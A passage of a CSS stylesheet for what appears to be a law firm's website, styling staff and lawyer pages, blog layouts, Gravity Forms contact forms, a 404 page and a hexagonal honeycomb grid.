	flex-direction: column;
	align-items: center;
}

#floatingCTASection {
	margin-top: -6rem;
}
.floating-cta-image {
	width: 90%;
	display: block;
	margin: auto;
	position: relative;
}
.floating-cta-image img {
	box-shadow: 0 0 20px 3px #171717;
	min-height: 150px;
	object-fit: cover;
}
.floating-cta-detail {
	width: 85%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 999;
}
.floating-cta-text {
	float: left;
}
.floating-cta-text p {
	font-size: 1.7rem;
}
.floating-cta-cta {
	float: right;
}

/*////  Staff Member Styling  ////*/
#homePracticeAreasContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homePracticeAreasContent p {
	line-height: 2em;
	width: 100%;
}
#homePracticeAreasContent p:nth-last-child(1) {
	margin-bottom: 1.5rem;
}

/*////  Staff Member Styling  ////*/
#homeStaffTextSection h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homeStaffTextSection a {
	color: #566b2e;
	text-decoration: underline;
}
#homeStaffTextSection p {
	margin-bottom: 1.5rem;
	line-height: 2em;
}
a.staff-member-link:hover {
	text-decoration: none;
}
.staff-member-item {
	position: relative;
	margin-bottom: 2rem;
}
.staff-member-image-block {
	padding-left: 3rem;
	position: relative;
	z-index: 100;
}
.staff-member-item:hover img {
	-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
	filter: grayscale(100%);
}
.staff-member-image, .staff-member-image img {
	position: relative;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-image, .staff-member-image img {
		display: inline-block;
	}
}
.staff-member-hover {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.staff-member-hover-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	display: none;
}
.staff-member-hover-text .view-text {
	color: #fff;
	margin-top: 1rem;
}

.staff-member-item:hover .staff-member-hover-text {
	display: block;
}

.staff-member-name-block {
	width: calc(100% - 3rem );
	margin-top: -2rem;
	position: relative;
	z-index: 999;
	padding: 0.5rem 1rem;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-name-block {
		width: 80%;
	}
}

.staff-member-name-block h3, .staff-member-name-block h4 {
	color: #fff;
}

.staff-member-name {
	font-size: 1.4rem;
}
@media screen and ( min-width: 576px ) and ( max-width: 767.99px ) {
	.staff-member-name {
		font-size: 1.2rem;
	}	
	.view-text {
		text-align: center;
	}
}

.staff-member-title {
	font-size: 1.1rem;
}

#homeTestimonialsSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#homeTestimonialsContent {
	flex-direction: column;
	align-items: center;
	justify-content: center;
}


/*////  Staff Member Styling  ////*/
#homeTestimonialContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}

.home #wprev-slider-1 .wprevpro_t2_DIV_1 div div {
	border-bottom: none;
}



/*
/////////  Inside Page styling  /////////
*/

.inside-hero-title {
	margin: 0;
	text-align: center;
}

/* Pages with hero image */
#insideHeroSection.inside-hero-section-img {
	height: 10rem;
	background-size: cover;
	background-position: center;
}

#insideHeroSection .inside-hero-section-img-overlay {
	width: 100%;
	height: 100%;
	background-color: rgba(1,44,99,.4);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-img-overlay .inside-hero-title {
	color: white;
}

/*@media screen and ( min-width: 992px ) {
	.inside-hero-section-img-overlay .inside-hero-title {
		font-size: 4rem;
	}
}*/

/* Pages without hero image */

.inside-hero-section-text-overlay {
	background-color: #11405c;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-text-overlay .inside-hero-title {
	color: white;
	text-transform: capitalize;
	padding: 30px;
}

@media screen and ( min-width: 992px ) {
	.inside-hero-section-text-overlay .inside-hero-title {
		font-size: 4rem;
	}
}

#insideHeroContainer, #insideHeroContent {
	height: 100%;
}
#insideHeroContainer {
	padding-left: 30px;
	padding-right: 30px;
}
#insideHeroContent {
	align-items: center;
}
#insideHeroContent {
	color: #fff;
}

#insideContentStart {
	padding-top: 2rem;
	padding-bottom: 5rem;
}

.main-content h2,
.main-content h3,
.main-content h4 {
	color: #11405c;
}
.main-content h2 {
	margin-bottom: 1.25rem;
}

/*
/////////  Template Secondary with sidebar styling  /////////
*/

@media screen and ( min-width: 768px ) {
	.main-content.has-sidebar {
			padding-right: 3rem;
	}
}

.is-sidebar {
	height: max-content;
	padding: 1.5rem 1.5rem 0 1.5rem;
}
.is-sidebar .fa-ul {
	margin-left: 1.5rem;
}

.sidebar-assistance-box {
	margin-left: -1.5rem;
  width: calc( 100% + 3rem );
	margin-top: 1rem;
}

.sidebar-assistance-content {
	height: 300px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	padding: 1.5rem;
}

.sidebar-assistance-box:hover a {
	text-decoration: none;
}
.sidebar-assistance-box:hover  {
	opacity: .7;
}


/*
/////////  Subpage sidebar container styling  /////////
*/

.subpage-container ul {
	padding-left: 25px;
}

.subpage-container ul li {

}

.subpage-container ul li a {

}


/*
/////////  Single lawyer page styling  /////////
*/
@media screen and ( min-width: 600px ) {
	.single-lawyer-headshot {
		float: left;
		margin-right: 1.5rem;
		margin-bottom: 1.5rem;
	}
}

.single-lawyer-extras {
	clear: both;
	padding-top: 2rem;
}


/*
/////////  Leave a Review page styling /////////
*/

#leaveAReviewContainer {
	min-height: 500px;
	text-align: center;
}

img.review-img {
	display: block;
	margin: auto;
	margin-top: 30px;
	width: 300px;
}

.review-sub-text {
	font-size: 1rem !important;
    color: #aeaeae;
    font-style: italic;
		padding-top: 10px;
}

.review-content-title {
	font-size: 1.2rem;
}

.review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 20px;
	font-weight: bold;
	font-style: italic;
}

.leave-a-review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 1em;
}

.leave-review-img img {
	border-radius: 50%;
}


/*
/////////  Blog Landing page styling /////////
*/

.main-blog-container {
	padding-top: 40px;
}

.blog-preview-header {
	padding-bottom: .5rem;
	font-size: 2rem;
}

.blog-landing-excerpt-container {
	margin-bottom: 50px;
}

.blog-landing-excerpt-container p {
	font-size: 1.3rem;
}

.entry {
	font-size: 1.2em;
	line-height: 1.7em;
}

.blog-preview-more {
	font-size: 1.05em;
}

.blog-preview-more:hover {
	text-decoration: none;
	color: #00aeef;
}

.blog-sidebar h2 {
	font-weight: 400;
	font-size: 2.3rem;
	text-transform: capitalize;
	text-align: left;
}

.blog-sidebar-container h2 {
	border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.blog-sidebar .sidebar-contact-header {
	padding-top: 40px;
}

@media only screen {
	.blog-sidebar-container label.screen-reader-text {
		display: none;
	}
}

.blog-sidebar-container select {
	background-color: rgb(248, 248, 248);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(166, 166, 166);
	border-image: initial;
	font-size: 1.5rem;
}

.blog-sidebar-container select,
.blog-sidebar-container option {
	color: rgb(166, 166, 166) !important;
}

.blog-excerpt-row {
	margin-bottom: 30px;
}

.pagination-links {
	text-align: center;
}


/*
/////////  Blog Single page styling /////////
*/

.main-single-container {
	padding-top: 30px;
}

.single-title {
	padding-bottom: 15px;
	font-size: 2.8rem;
	font-weight: 600;
}


/*
/////////  Blog Category/Archive page styling /////////
*/

.archive-title {
	padding-bottom: 20px;
	font-size: 4rem;
}

.archive-item {
	padding-top: 30px;
}


/*
/////////  Contact form styling /////////
*/

/*///  Reset Gravity Forms styling   ///*/

.ginput_container input {
    margin-top: 0 !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0px !important;
    margin-top: 0px !important;
}

.gform_wrapper input[type=submit] {
    display: block !important;
    margin-right: auto !important;
}

.gform_footer.top_label {
    margin: 0 !important;
}


/*///  Custom Gravity Forms styling   ///*/

input, textarea {
	background-color: rgb(255, 255, 255);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(239, 239, 239);
	border-width: 2px;
	border-style: solid;
  margin-bottom: 10px;
  border-radius: 3px;
}

.contact-form-container {
    margin-top: 30px;
    padding: 10px 20px 0;
    background-color: #f7e34a;
    border-radius: 20px;
    margin: 0;
}

.contact-form-container h3 {
    text-align: center;
    padding-bottom: 2px;
}

.ginput_container {
    margin-top: 10px !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

.gform_wrapper.gravity-theme .gfield_label {
	color: #102d46;
}

.gform_wrapper input[type=submit] {
    padding: 10px 20px !important;
    margin-bottom: 20px !important;
    border: none !important;
		background-color: #102d4b !important;
		color: white !important;
		font-size: 1rem !important;
		margin-right: auto !important;
}
.gform_wrapper input[type=submit]:hover {
	background-color: #79b4d9 !important;
	cursor: pointer;
}


/*
/////////  404 page styling /////////
*/

.page-404-content-div {
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.content-404 p {
	font-size: 1.4em;
}
img.page-404-image {
    margin-bottom: 1rem;
}

/*///////
 Honeycomb styling
 ////////*/

 .honeycomb {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0;
  transform: translateY(34.375px);
}
.honeycomb-cell {
  flex: 0 1 250px;
  max-width: 250px;
  height: 137.5px;
  margin: 65.4761904762px 12.5px 25px;
  position: relative;
  padding: 0.5em;
  text-align: center;
  z-index: 1;
}
.honeycomb-cell__title {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
  word-break: break-word;
  text-transform: uppercase;
  color: #fff;
  font-weight: 400;
  font-size: 1.2rem;
  transition: opacity 350ms;
	font-family: 'Libre Franklin', sans-serif;
}
.honeycomb-cell__title > small {
  font-weight: 300;
  margin-top: 0.25em;
}
.honeycomb-cell__image {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.honeycomb-cell::before, .honeycomb-cell::after {
  content: "";
}
.honeycomb-cell::before, .honeycomb-cell::after, .honeycomb-cell__image {
  top: -50%;
  left: 0;
  width: 100%;
  height: 200%;
  display: block;
  position: absolute;
  -webkit-clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
          clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  z-index: -1;
}
.honeycomb-cell::before {
  background: #79b4d9;
  transform: scale(1.015);
}
.honeycomb-cell::after {
  background: #102d4b;
  opacity: 1;
  transition: opacity 350ms;
}
.honeycomb-cell:hover .honeycomb-cell__title {
  font-weight: 700;
}
.honeycomb-cell:hover::before {
	background: #0c2137;
}
.honeycomb-cell:hover::after {
  background: #79b4d9;
}
.honeycomb__placeholder {
  display: none;
  opacity: 0;
  width: 250px;
  margin: 0 12.5px;
}

@media (max-width: 550px) {
  .honeycomb-cell {
    margin: 81.25px 25px;
  }
}
@media (min-width: 550px) and (max-width: 825px) {
  .honeycomb-cell:nth-child(3n) {
    margin-right: calc(50% - 125px);
    margin-left: calc(50% - 125px);
  }

  .honeycomb__placeholder:nth-child(3n+5) {
    display: block;
  }
}
@media (min-width: 825px) and (max-width: 1100px) {
  .honeycomb-cell:nth-child(5n+4) {
    margin-left: calc(50% - 275px);
  }

  .honeycomb-cell:nth-child(5n+5) {
    margin-right: calc(50% - 275px);
  }

  .honeycomb__placeholder:nth-child(5n), .honeycomb__placeholder:nth-child(5n+3) {
    display: block;
  }
}
@media (min-width: 1100px) {
  .honeycomb-cell:nth-child(7n-6) {
    margin-left: calc(50% - 400px);
  }

  .honeycomb-cell:nth-child(7n-4), .honeycomb-cell:nth-child(7n+5):nth-last-child(2) {
    margin-right: calc(50% - 400px);
  }

  .honeycomb__placeholder:nth-child(7n+7), .honeycomb__placeholder:nth-child(7n+9), .honeycomb__placeholder:nth-child(7n+11) {
    display: block;
  }
}
.honeycomb-cell__title, .honeycomb-cell i {
	color: #79b4d9;
}
.honeycomb-cell:hover .honeycomb-cell__title, .honeycomb-cell:hover i {
	color: #102d46;
}
.honeycomb-cell i {
	margin-bottom: 2rem;
	font-size: 2rem;
}
.honeycomb-cell:hover i {
	font-size: 3rem;
}
.honeycomb-cell {
	transition-duration: .3s;
}
.honeycomb-cell a:hover {
	text-decoration: none;
}
